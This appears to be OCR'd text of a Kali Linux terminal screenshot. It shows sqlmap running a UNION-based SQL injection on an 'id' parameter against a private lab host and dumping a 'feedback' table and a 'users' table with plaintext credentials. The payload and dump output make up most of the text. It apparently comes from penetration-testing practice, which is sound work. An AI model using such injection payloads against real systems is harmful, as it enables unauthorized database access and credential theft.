 kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x4a6a744b4a7947697a65434958577761736e48736c7542695476456f77437
8497467526c456d764b,0x71717a6271),NULL-- -
---
[04:58:43] [INFO] testing MySQL
[04:58:43] [INFO] confirming MySQL
[04:58:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[04:58:43] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[04:58:43] [INFO] fetching current database
[04:58:43] [INFO] fetching tables for database: 'webappdb'
[04:58:43] [INFO] fetching columns for table 'feedback' in database 'webappdb'
[04:58:44] [INFO] fetching entries for table 'feedback' in database 'webappdb'
Database: webappdb
Table: feedback
[2 entries]
+------+--------+----------------------------------------------+
| id | name | text |
+------+--------+----------------------------------------------+
| 1 | Jake | Great tacos today! |
| 2 | John | I would eat tacos here every day if I could! |
+------+--------+----------------------------------------------+
[04:58:44] [INFO] table 'webappdb.feedback' dumped to CSV file '/home/kali/.sqlmap/output/192.168.214.10/dump/webappdb/feed
back.csv'
[04:58:44] [INFO] fetching columns for table 'users' in database 'webappdb'
[04:58:44] [INFO] fetching entries for table 'users' in database 'webappdb'
Database: webappdb
Table: users
[2 entries]
+------+----------+--------------+
| id | username | password |
+------+----------+--------------+
| 2 | jigsaw | footworklure |
| 1 | admin | p@ssw0rd |
+------+----------+--------------+
[04:58:44] [INFO] table 'webappdb.users' dumped to CSV file '/home/kali/.sqlmap/output/192.168.214.10/dump/webappdb/users.c
sv'
[04:58:44] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.214.10'
[04:58:44] [WARNING] you haven't updated sqlmap for more than 172 days!!!
[*] ending @ 04:58:44 /2020-09-22/
kali@kali:~$